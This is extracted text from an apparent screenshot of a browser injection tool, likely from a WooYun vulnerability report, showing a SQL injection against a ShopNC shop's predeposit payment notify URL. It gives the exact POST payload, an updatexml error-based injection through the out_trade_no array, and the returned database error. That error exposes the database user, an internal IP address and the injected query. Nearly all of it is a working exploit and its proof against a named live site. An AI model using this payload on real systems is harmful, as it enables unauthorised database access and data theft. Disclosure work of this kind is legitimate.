 http://sn.atm...ent&op=notify
sn.atmbux.com/index.php?act=predeposit_payment&op=notify
百度 <Ctrl+K>
访问最多 新手上路
INT SQL XSS Encryption Encoding Other
Load URL
http://sn.atmbux.com/index.php?act=predeposit_payment&op=notify
Split URL
Execute
Enable Post data Enable Referrer
Post data
out_trade_no[0]=exp&out_trade_no[1]=updatexml(1,concat(0x5c,user()),1))%23
Db Error: XPATH syntax error: '\shopnc@10.163.173.81'
SELECT * FROM `suningxian`.`shopnc_predeposit_charge` WHERE ( updatexml(1,concat(0x5c,user()),1))# ) LIMIT 1
Copyright 2007-2013 ShopNC, All Rights Reserved
www.wooyun.org